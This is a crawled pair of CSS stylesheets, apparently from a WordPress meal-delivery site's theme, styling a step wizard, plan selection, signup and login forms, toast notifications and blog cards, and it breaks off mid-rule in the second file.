.wizard-content .wizard>.actions>ul>li {
    display: inline-block;
    vertical-align: middle;
    width: 14%;
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-left: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
}

.wizard-content .wizard>.actions>ul>li>a:focus, .wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #2E266F;
    border: 1px solid #2E266F;
    transition: all 1s ease-in-out;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    background: #2E266F;
    color: #fff !important;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a, .wizard-content .wizard>.actions>ul>li.disabled>a:focus, .wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #2E266F;
}

.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"], .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 2px;
    background-color: #2E266F;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 2px solid #2E266F;
    font-size: 1.3rem;
    border-radius: 50%;
    font-size: 0;
    outline: 10px solid #fff;
}

.wizard-content .wizard.wizard-circle>.steps .step img {
    width: 50%;
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb;
    color: #009efb;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -8px;
    margin-bottom: -8px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: left;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after, .wizard-content .wizard.vertical>.steps>ul>li.current:before, .wizard-content .wizard.vertical>.steps>ul>li.current~li:after, .wizard-content .wizard.vertical>.steps>ul>li.current~li:before, .wizard-content .wizard.vertical>.steps>ul>li:after, .wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float: none;
    }
}

/*Steps css End*/

.mn-h2 { 
    margin: 0 0 40px;    
}

.mn-h2 h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.step-pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.plan-sec {
    text-align: center;
}

.plan-sec h5 {
    font-weight: normal;
    font-size: 18px;
}

.plan-sec ul {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 40px;
}

.plan-sec ul li {
    width: 12%;
    margin: 0 10px;
    opacity: 0.5;
}

.plan-sec ul li.selected, .plan-sec ul li.current {
    opacity: 1;
}

.plan-sec ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.plan-sec ul li a span {
    display: block;
    padding: 10px 0;
    border: 1px solid #2E266F;
    height: 100%;
    border-radius: 5px;
    position: relative;
}

.plan-sec ul li a span i {
    position: absolute;
    right: 10px;
    top: 10px;
    background: #96C763;
    color: #fff;
    font-size: 12px;
    font-weight: 100;
    padding: 2px;
    border-radius: 100%;
    display: none;
    transition: all 1s ease-in-out;
}

.plan-sec ul li.selected a span i, .plan-sec ul li.current a span i {
    display: block;
}

.plan-sec ul li a span img {
    height: 60px;
}

.plan-sec ul li a p {
    margin: 10px 0 0;
    color: #2E266F;
    text-transform: uppercase;
    font-weight: 500;
}

.plan-sec .tabs-menu {
    height: auto;
}

.plan-sec .tabs-menu li {
    height: auto;
    line-height: initial;
    border: none;
    background: transparent;
}

.plan-sec .tabs-menu li.current {}

.plan-sec .tabs-menu li a {}

.plan-sec .tabs-menu .current a {}

.plan-sec .tab {
    margin: 0;
    float: none;
    border: none;
    background: transparent;
}

.plan-sec .tab-content {
    max-width: 100%;
    padding: 0;
    border: none;
}

.newrow button {
    background: #05329e;
    width: 40px;
}

.newrow button:hover {
    background: #000;
}

.newrow button:after {
    content: "\f053";
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 18px;
    color: #fff;
    left: 12px;
    top: 0;
    margin: auto;
    bottom: 0;
    height: max-content;
}

.newrow button.slick-next:after {
    top: 6px;
}

.botsec {}

.botsec .wrapper-full {
    margin-top: 20px;
}

.botsec .wrapper-full figure {
    position: relative;
}

.botsec .wrapper-full figure span {
    display: block;
}

.botsec .wrapper-full figure span img {
    width: 100%;
}

.botsec .wrapper-full figure figcaption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(255 255 255 / 80%);
    padding: 15px 0;
}

.botsec .wrapper-full figure figcaption h3 {
    font-size: 40px;
    font-weight: 700;
    color: #2E266F;
    line-height: 38px;
    margin: 0;
}

.botsec .wrapper-full figure figcaption h6 {
    font-size: 14px;
    color: #000000;
    font-weight: normal;
    text-transform: capitalize;
    margin: 10px 0;
}

.botsec .wrapper-full figure figcaption h4 {
    font-size: 20px;
    font-weight: 700;
}

.botsec .wrapper-full figure figcaption p {
    color: #2E266F;
    margin: 0 0;
}

.botsec .wrapper-full figure figcaption a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    border: 1px solid #2E266F;
    line-height: initial;
    width: 45%;
    padding: 8px 0;
    color: #2E266F;
    font-weight: 500;
    transition: all 1s ease-in-out;
}

.botsec .wrapper-full figure figcaption a:hover {
    background: #2E266F;
    color: #fff;
}

.delivery-date ul {
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-bottom: 8%;
}

.delivery-date ul h2 {
    width: 100%;
    text-align: center;
    margin: 0 0 3%;
}

.delivery-date ul li {
    cursor: pointer;
}

.delivery-date ul li .box {
    text-align: center;
    border: 1px solid #2E266F;
    padding: 12px 0;
    color: #2E266F;
    opacity: 0.5;
    position: relative;
}

.delivery-date ul li.selected .box {
    opacity: 1;
}

.delivery-date ul li .box img {
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px 0 0;
}

.delivery-date ul li .box b {}

.delivery-date ul li .box i {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 8px;
    border-radius: 100%;
    background: #96C763;
    padding: 2px;
    color: #fff;
    display: none;
}

.delivery-date ul li.selected .box i {
    display: block;
}

.delivery-date .continiue {
    text-align: center;
}

.delivery-date .continiue a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 40px;
    text-transform: uppercase;
    background: #2E266F;
    color: #fff;
    outline: none;
    font-size: 14px;
    margin: 0 0 20px;
}

.delivery-date .continiue p {
    color: #000;
    letter-spacing: 0px;
    word-spacing: 3px;
}

.delivery-date .continiue p b {
    color: #000;
}

.delivery-date .continiue p span {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}

.delivery-date .continiue p span i, .delivery-date .continiue p span img {
    display: none;
}

.signup-pg {
    position: relative;
    display: block;
    height: auto;
}

.signup-pg:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: url(../images/table-setting.png) no-repeat center center / cover;
    height: 100%;
    width: 45%;
}

.signup-pg h2 {
    text-transform: capitalize;
    color: #2E266F;
    font-weight: 700;
    margin: 0 0 20px;
    font-size: 35px;
}

.signup-pg h4 {
    margin: 30px 0 0;
    font-size: 21px;
    color: #2E266F;
    font-weight: 500;
}

.signup-pg p {
    color: #979797;
    margin: 0;
}

.signup-pg label {
    display: block;
    width: 100%;
    color: #000000;
    margin: 20px 0 0;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 14px;
}

.signup-pg input, .signup-pg select {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.signup-pg input[type='checkbox'] {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.signup-pg input[type='submit'] {
    border: none;
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 30px 0 0;
    width: 30%;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    height: 50px;
}

.signup-pg input[type='submit']:hover {
    color: #2E266F;
    background: transparent;
}

.login-pg {
    height: 100vh;
    display: flex;
}

section.main-section.home-pg form.rest-form input::placeholder {
    color: #05329e82;
}

section.main-section.home-pg form.rest-form input[type="submit"]:hover {
    background-color: #e8eaef;
    color: #05329e !important;
    cursor: pointer;
}

ul.three-points li {
    text-align: left;
}

.page-template-temp-steps main {
    min-height: 1120px;    
}

@media only screen and (min-width: 1600px) and (max-width: 2000px) {
    .wd-95 {
        width: 95%;
        max-width: 95%;
        margin: 0 auto;
    }
    .main-section>.container {
        width: 80%;
        max-width: 80%;
        margin: 0 auto;
        z-index: 99999;
    }
}

@media (max-width: 1800px) {
    .home-pg {
        height: 100%;
    }
    .home-pg h1 {
        font-size: 3vw;
        margin-bottom: 10px;
        letter-spacing: 0;
    }
    form.rest-form {
        margin-bottom: 20px;
    }
}

@media (max-width: 1440px) {
    header .logo a img {
        width: 100%;
    }
    header ul li a {
        padding: 12px 12px;
    }
    section.main-section.home-pg form.rest-form input {
        width: 47.5%;
    }
    ul.three-points li {
        width: 32%;
        text-align: initial;
    }
    .home-pg .desc ul.three-points li p {}
    .home-pg .desc h2 {
        font-size: 26px;
        margin: 0 0 10px;
    }
    .home-pg .desc h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }
    ul.three-points li h3 {
        font-size: 18px;
    }
    .header2 ul li img {
        height: 45px;
    }
    .home-pg h2 {
        font-size: 50px;
    }
    .home-pg h2:before {
        top: -60px;
        padding: 0 15px;
        font-size: 107px;
    }
    .botsec .wrapper-full figure figcaption {
        padding: 20px 0;
    }
    .botsec .wrapper-full figure figcaption a {
        font-size: 14px;
        width: 50%;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 10%;
    }
    form.rest-form input[type="email"] {
        /*width: 25%;*/
    }
    .ready-diner .caption {
        height: 410px;
        padding: 0% 6%;
    }
    .botsec .wrapper-full figure figcaption h3 {
        font-size: 35px;
    }
    .botsec .wrapper-full figure figcaption h6 {
        margin: 0 0 7px;
    }
    .botsec .wrapper-full figure figcaption h4 {
        font-size: 18px;
    }
    .botsec .wrapper-full figure figcaption p {
        margin: 0 0 10px;
    }
    .ready-diner h2 {
        font-size: 40px;
    }
    form.rest-form input {
        height: 42px;
    }
}

@keyframes aqua-pulse {
    0% {
        transform: scale(1);
        box-shadow: 1px 1px 1px 1px rgb(5 50 158);
    }
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0%);
    }
}

.home-pg figure img {
    -webkit-animation: 1s ease-in-out infinite pulse;
    animation: 3s ease-in-out infinite pulse;
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1040px;    
    }
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1000px;    
    }
    .home-pg h2 {
        font-size: 40px;
    }
    .home-pg:before {
        height: 100%;
    }
    .home-pg h2:before {
        font-size: 90px;
        width: 700px;
    }
    .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
        display: none;
    }
    .wizard-content .wizard>.steps>ul>li:after {
        right: -25px;
    }
}

@media (max-width: 812px) {
     .page-template-temp-steps main {
        min-height: 950px;    
    }
    header ul li a {
        padding: 8px 10px;
        font-size: 13px;
    }
    .header2 {
        padding: 7px 0;
    }
    .main-section {
        height: auto;
    }
    body.home-page .main-section {
        padding-bottom: 0;
    }
    .home-pg h2 {
        font-size: 30px;
    }
    .home-pg h2:before {
        font-size: 72px;
        top: -50px;
        width: 550px;
    }
    form.rest-form {
        padding: 5px;
    }
    form.rest-form input {
        font-size: 13px;
        margin: 0 5px 0 0;
    }
    form.rest-form button {
        font-size: 12px;
        height: 40px;
    }
    div#nav {
        width: 28%;
    }
    div#nav a {
        padding: 5px 10px;
    }
    .header2 .userimg {
        height: 36px;
    }
    .signup-pg {
        padding-top: 12%;
    }
    .signup-pg h2 {
        font-size: 30px;
        margin: 0 0 10px;
    }
    .signup-pg form .col-md-3 {
        width: 48%;
        min-width: 48%;
    }
    .signup-pg input[type='submit'] {
        width: 50%;
    }
    .step-pg h2 {
        font-size: 30px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 17%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .plan-sec ul li {
        width: 20%;
    }
    .botsec .wrapper-full figure {
        margin-bottom: 20px;
    }
    .ready-diner {
        height: 100vh;
    }
    .ready-diner .caption {
        padding: 20px;
        height: auto;
    }
    .ready-diner h2 {
        font-size: 30px;
    }
    .ready-diner form {
        margin: 4% 0;
    }
    .ready-diner p {
        line-height: initial;
        margin: 0;
    }
    /*footer {
        position: relative;
        display: none;
    }*/
}

@media (max-width: 768px) {
    .what_menu .box{
	padding: 0 !important;
	}

    .home-pg {
        height: 100vh;
    }
    .wizard-content .wizard>.steps>ul {
        margin: 20px 0 60px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 25%;
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        display: none;
    }
    .wizard-content .wizard>.actions>ul>li {
        width: 32%;
    }
}

@media (max-width: 767px) {
    .home-pg:after{
	background: #fffaf6 !important;
	}

    header .logo a img {
        margin: 0 0 10px 35px;
    }
    header {
        padding: 0;
        position: relative;
        text-align: center;
        background: #FFFAF6;
    }
    header ul {
        text-align: center;
    }
    header ul li a, header ul li:last-child a {
        color: #2E266F;
        
        background: transparent;
        text-transform: uppercase;
        font-weight: 600;
    }
    header.ah_logo_bg ul li a, header.ah_logo_bg ul li:last-child a {
        color: #FFF;
    }
    .home-pg {
        height: auto;
        text-align: center;
        padding-top: 0%;
    }
    .home-pg:before {
        content: none;
    }
    .home-pg h2:before {
        width: auto;
        top: -40px;
        font-size: 60px;
    }
    form.rest-form {
        margin: 10px 0 30px;
    }
    .signup-pg:before {
        display: none;
    }
    .header2 .text-right {
        text-align: center !important;
    }
    ul.three-points li {
        width: 100%;
        text-align: initial;
    }
}

@media (max-width: 568px) {
    .botsec .wrapper-full figure figcaption{
	top: 50px;
	padding: 0 !important;
	}
	.botsec .wrapper-full figure figcaption h6{
	margin:0 !important;
	}
    header .logo a img {
        width: 100%;
    }
    .home-pg h2:before {
        top: -35px;
        font-size: 55px;
    }
    .plan-sec ul li {
        width: 42%;
        margin: 0 10px 20px;
    }
}

@media (max-width: 414px) {
    .home-pg h2:before {
        top: -25px;
        font-size: 46px;
    }
    form.rest-form input, form.rest-form input[type="email"] {
        width: 100%;
        margin: 0 0 5px;
    }
    form.rest-form button {
        width: 100%;
    }
    .signup-pg form .col-md-3 {
        width: 100%;
        min-width: 100%;
    }
    .signup-pg input[type='submit'] {
        width: 100%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .delivery-date ul li .box {
        margin: 0 0 10px;
    }
}
.home-pg:after {
    content: "";
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    background: url('../images/Kung Pao Steak Bowl.png') no-repeat center center / cover;
    height: 100%;
    width: 40%;
}


/*footer {
    display: none;
}*/


#toast {
    visibility: hidden;
    max-width: 300px;
    height: 100px;
    margin: auto;
    background-color: #4caf50;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    position: fixed;
    z-index: 1;
    left: 0;
    right:0;
    bottom: 50%;
    font-size: 17px;
    white-space: nowrap;
}
#toast #img{
	width: 50px;
	height: 100px;
    float: left;
    padding-top: 16px;
    padding-bottom: 16px;
    box-sizing: border-box;
    background-color: #60e366;
    color: #fff;
}
#toast #desc{
    color: #fff;
    padding: 16px;
    overflow: hidden;
	white-space: nowrap;
}

#toast.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 2s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 4s, fadeout 0.5s 4.5s;
}

@-webkit-keyframes fadein {
    from {bottom: 0; opacity: 0;} 
    to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
    from {bottom: 0; opacity: 0;}
    to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes expand {
    from {min-width: 50px} 
    to {min-width: 350px}
}

@keyframes expand {
    from {min-width: 50px}
    to {min-width: 350px}
}
@-webkit-keyframes stay {
    from {min-width: 350px} 
    to {min-width: 350px}
}

@keyframes stay {
    from {min-width: 350px}
    to {min-width: 350px}
}
@-webkit-keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@-webkit-keyframes fadeout {
    from {bottom: 30px; opacity: 1;} 
    to {bottom: 60px; opacity: 0;}
}

@keyframes fadeout {
    from {bottom: 30px; opacity: 1;}
    to {bottom: 60px; opacity: 0;}
}

.footer-menu-p{
margin-top: 20px;
}

.widget_block {
    display: block;
    margin: 40px 0;
}

.widget_block h2 {
    background: #06329f;
    padding: 10px;
    color: #fff;
    font-size: 22px;
    margin: 15px 0;
}
.wp-block-latest-posts__list li {
    margin: 10px 0;
    display: block;
    font-size: 18px;
}

/* blog page */

.details-card {
	background: #ecf0f1;
}

.card-content {
	background: #ffffff;
	border: 4px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    margin: 30px 0;
}

.card-img {
	position: relative;
	overflow: hidden;
	border-radius: 0;
	z-index: 1;
}

.card-img img {
	width: 100%;
	height: auto;
	display: block;
}

.card-img span {
	position: absolute;
    top: 15%;
    left: 21%;
    background: #0533a1;
    padding: 6px;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transform: translate(-50%,-50%);
}
.card-img span h4{
        font-size: 12px;
        margin:0;
        padding:10px 5px;
         line-height: 0;
}
.card-desc {
	padding: 1.25rem;
}

.card-desc h3 {
	color: #000000;
    font-weight: 600;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-top: 0;
    margin-bottom: 5px;
    padding: 0;
}

.card-desc p {
	color: #747373;
    font-size: 14px;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.5;
	margin: 0px;
	margin-bottom: 20px;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}
.btn-card{
	background-color: #05329e;
	color: #fff;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: 0;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: #fff;
}
.btn-card:hover {
    background: orange;
}
a.btn-card {
    text-decoration: none;
    color: #fff;
    width: 170px;
    display: inline-block;
    margin-top: 20px;
}
.blog-sec{
padding: 100px 0;
    margin-bottom:50px;
    background: #05329e;
    color: #fff;
}
.entry-meta {
    margin: 10px 0;
    background: #e7e7e7;
    padding: 10px;
}
#comments {
    background: #e9e9e9 !important;
    padding: 10px !important;
    margin-top: 40px;
}

#pm_validate_email {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
    padding: 7px 12px;
    margin: 10px 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css
body_size: 17988
content:
/*
Theme Name: Custom Theme
Author: the Custom team
Author URI: https://wordpress.org/
Version: 2.06
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Custom Template
*/

body {
    overflow-x: hidden;
}

/* Step Wizard Dropdown Style Start */


div#select_product_cat select {
    width: 300px;
    background-color: white;
    border: thin solid #05329E;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
}
div#select_product_cat p {
    text-transform: uppercase;
    color: #052E98;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
p.deliver_date_note {
    font-size: 14px !important;
}
div#select_product_cat, div#select_product_filters_section {
    margin-left: 55px;
    margin-bottom: 10px;
}

.wizard-content .wizard>.steps>ul {
    margin: 0px !important;
}
.wizard-content .wizard>.steps>ul>li a {
	margin-top: 0px !important;
}

.payment-error-msg, .expiry-error-msg, .cvc-error-msg {
    color: red;
    margin-left: 5px;
}
.login-loader {
    margin-left: -45px;
    margin-top: -8px;
}

span.show-password-inputs.home-signup-form {
	position: inherit !important;
	margin-left: -34px !important;	
}

form.rest-form.home-signup input {
	text-transform:none !important;	
}

a#filter_meals_btn, a#reset_meals_btn {
	background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 12px 25px;
	cursor:pointer;
	margin-top: 20px;
    margin-bottom: 20px;
	width: 200px;
}

ul.whatinside-macros li {
	font-size: 12px !important;
	text-align:left;
	min-height: auto;
	margin-bottom: 10px !important;
	font-weight: bold !important;
}


@media(max-width: 1024px) {    
    div#select_product_cat select {
        width: 250px;
    }
	
	ul.whatinside-macros li {
		font-size: 12px !important;
		text-align:left;
	}
}

@media(max-width: 912px) {    
    div#select_product_cat, div#select_product_filters_section {
        margin-left: 32px;
		margin-top: 10px !important;
    }
    div#select_product_cat select {
        width: 215px;
		margin-bottom: 12px !important;
    }
	
	div#select_product_cat p {
    	font-size: 14px !important;
	}
   
}


@media(max-width: 768px) {    
  
    div.pm_hide_on_mobile {
		display: none !important;
	}
	
    div#select_product_cat select {
        width: 200px;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
	button#apply_invitation {
	    width: auto !important;
	}
	
	#invitationcode {  
	    padding: 0 10px !important;
	}
	
	#hidden_field {
	   display: none !important;
	}
	#loading-img {
		margin-left: 43% !important;
	}
	button.home-signup-btn {
		margin-left: 10px !important;
	}
}

 @media(max-width: 540px) {    
     div#select_product_cat select {
        width: 100%;
        margin-bottom: 30px
    }
    div#select_product_cat, div#select_product_filters_section {
        margin-left:0px;
    }
    p.deliver_date_note {
        font-size: 14px !important;
        margin-top: -10px !important;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
   
}


/* Step Wizard Dropdown Style End */


form#login-form a.forgot-password {
    color: #2e266f;
    margin: 20px 0px 0px 0px;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 0.3px;
    font-family: 'Poppins', sans-serif;
}

html body, input, textarea, .page-title span, .pingback a.url {
    font-family: 'Roboto', sans-serif;
}

body {
    background: #fff;
}

body, input, textarea {
    color: #000;
    font-size: 14px;
    line-height: 21px;
}

img {
    max-width: 100%;
    height: auto;
}

body .padleft {
    padding-left: 0
}
input:disabled, select:disabled {
    background: #ebe9e9;
        cursor: no-drop;
}
body .padright {
    padding-right: 0
}

body .padtop {
    padding-top: 15px;
}

body .padbottom {
    padding-bottom: 15px;
}

body .nopad {
    padding: 0
}

section.section {
    padding: 50px 0;
    overflow: hidden;
}

nav {
    position: relative;
    z-index: 999;
    width: 100%;
}

nav.fixed {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

label.forPassword {
    position: relative;
}
label.forcPassword {
    position: relative;
}
#togglePassword, #togglecPassword {
    position: absolute;
    top: 34px;
    left: 240px;
    cursor: pointer;
}
span.show-password-inputs::after {
    font-family: WooCommerce;
    speak: never;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 0.618em;
    content: "\e010";
    text-decoration: none;
}
#mesg {
    color: #fff;
    padding: 10px;
    font-size: 12px;
    display: none;
    margin: 10px;
}

#mesg.mesg_success{
    background: green;
}
#mesg.mesg_error{
    background: red;
}
.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 0px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
    /* animation: aqua-pulse 1.8s infinite; */
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}
button.prime_order_now, button.submit-sign-up, button.apply_invitation {
    border-radius: 25px;
    background-color: #0c4da2;
    border: 0;
    margin-bottom: 16px;
    padding: 10px 30px 10px 30px;
	margin-left: 30px;
}
button.prime_order_now a, button.submit-sign-up a, button.apply_invitation a {
    color: white;
}

.loader, .data_access, .section-btn-login {
    display:none;
}

span#check_login, span#check_user_pwd {
    cursor: pointer;
}

.login_btn_checkout input[type="button"]  {
     background: #2E266F;
     color: #fff;
	 cursor: pointer;
     text-transform: uppercase;
     margin: 30px 0 0;
     width: 100%;
     transition: all 1s ease-in-out;
     border: 1px solid #2E266F;
     height: 40px;
}
.login_btn_checkout span  {
	 cursor: pointer;
	 font-weight:bold;
	 text-decoration:underline;
	 color: blue;
}

div.section-btn-login .col-md-4 {
   display: inline-block;
   width: auto;
}
div#divCheckPasswordMatch {
    padding-left: 20px;
    color: red;
}

#remove_current_discount {
	color:#007bff; 
	margin-left: 10px;
	font-size: 12px; 
	cursor:pointer; 
	text-decoration:underline;
}

div.accordion-container .set a span {
	color: red;
	padding-left: 20px;
}

.searchform input {
    float: right;
    width: 200px;
    padding: 8px 46px 8px 8px;
    font-size: 1em;
    border: 1px solid #303030;
    background: #fff;
}

.searchform input[type="submit"] {
    float: right;
    width: 37px;
    height: 37px;
    padding: 0px;
